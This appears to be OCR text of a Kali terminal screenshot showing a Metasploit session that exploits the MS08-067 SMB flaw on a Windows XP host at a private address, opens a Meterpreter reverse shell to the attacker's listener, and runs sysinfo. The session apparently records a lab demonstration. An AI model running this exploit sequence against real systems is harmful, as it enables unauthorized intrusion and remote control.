 File Actions Edit View Help
kali@kali: ~/tmp kali@kali: ~
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.178.45
RHOSTS => 192.168.178.45
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.178.41:4444
[*] 192.168.178.45:445 - Automatically detecting the target...
[*] 192.168.178.45:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.178.45:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.178.45:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 192.168.178.45
[*] Meterpreter session 1 opened (192.168.178.41:4444 -> 192.168.178.45:1045) at 2021-07-30 07:24:00 -0400
meterpreter > sysinfo
Computer : AXJU-5980144708
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.178.45 - Meterpreter session 1 closed. Reason: User exit
msf6 exploit(windows/smb/ms08_067_netapi) > exit
┌──(kali㉿kali)-[~]
└─$